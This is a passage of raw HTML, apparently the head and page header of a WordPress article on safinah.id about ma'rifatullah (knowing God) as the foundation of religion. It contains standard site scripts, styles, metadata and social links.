

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/marifatullah-asas-kemanusiaan/
body_size: 20782
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Ma&#8217;rifatullah Asas Kemanusiaan &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Ma&#8217;rifatullah Asas Kemanusiaan" />
		<meta name="og:description" content="&nbsp; Imam Ali as berkata: Pangkal agama ialah mengenal Allah. Segala sesuatu memiliki titik awal dan dasar. Dari titik awal dan dasar inilah di atasnya sesuatu jika merupakan bangunan berdiri dengan tegak, kokoh dan berguna. Agama ibarat bangunan, pondasinya adalah marifatullah (mengenal Tuhan). Seumpama buku, [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Ma&#8217;rifatullah Asas Kemanusiaan Comments Feed" href="https://safinah.id/marifatullah-asas-kemanusiaan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/6480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/marifatullah-asas-kemanusiaan/" />
<link rel='shortlink' href='https://safinah.id/?p=6480' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fmarifatullah-asas-kemanusiaan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fmarifatullah-asas-kemanusiaan%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Ma&#039;rifatullah Asas Kemanusiaan"/>
  <meta property="og:url" content="https://safinah.id/marifatullah-asas-kemanusiaan/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Imam Ali as berkata: Pangkal agama ialah mengenal Allah.

Segala sesuatu memiliki titik awal dan dasar. Dari titik awal dan dasar inilah di atasnya sesuatu jika merupakan bangunan berdiri dengan tegak, kokoh dan berguna. Agama ibarat bangunan, pondasinya adalah marifatullah (mengenal Tuhan).

Se"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan.jpg"/>
  <meta property="og:image:width" content="960"/>
  <meta property="og:image:height" content="540"/>
  <meta property="article:published_time" content="2018-02-07T14:32:59+07:00"/>
  <meta property="article:modified_time" content="2019-07-22T11:02:04+07:00" />
  <meta property="og:updated_time" content="2019-07-22T11:02:04+07:00" />
  <meta property="article:section" content="Tauhid"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ma&#039;rifatullah Asas Kemanusiaan"/>
  <meta name="twitter:url" content="https://safinah.id/marifatullah-asas-kemanusiaan/"/>
  <meta name="twitter:description" content="Imam Ali as berkata: Pangkal agama ialah mengenal Allah.

Segala sesuatu memiliki titik awal dan dasar. Dari titik awal dan dasar inilah di atasnya sesuatu jika merupakan bangunan berdiri dengan tegak, kokoh dan berguna. Agama ibarat bangunan, pondasinya adalah marifatullah (mengenal Tuhan).

Se"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2018/02/Marifatullah-Asas-Kemanusiaan.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-6480 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
